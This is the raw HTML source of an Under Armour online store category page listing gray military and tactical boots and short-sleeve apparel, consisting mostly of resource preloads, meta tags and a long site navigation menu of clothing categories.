

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/sports/military-tactical/gray-boots+short_sleeves/?prefn1=size&prefv1=M
body_size: 52941
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-036_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Military &amp; Tactical Gear &amp; Clothes - Boots or Short Sleeves in Gray | Under Armour</title><meta name="description" content="Shop Military &amp; Tactical Gear &amp; Clothes - Boots or Short Sleeves in Gray on the Under Armour official website. Find tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Military &amp; Tactical Gear &amp; Clothes - Boots or Short Sleeves in Gray | Under Armour"/><meta property="og:description" content="Shop Military &amp; Tactical Gear &amp; Clothes - Boots or Short Sleeves in Gray on the Under Armour official website. Find tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/sports/military-tactical/gray-boots%2Bshort_sleeves/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Military &amp; Tactical Gear &amp; Clothes - Boots or Short Sleeves in Gray | Under Armour"/><meta name="twitter:description" content="Shop Military &amp; Tactical Gear &amp; Clothes - Boots or Short Sleeves in Gray on the Under Armour official website. Find tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies 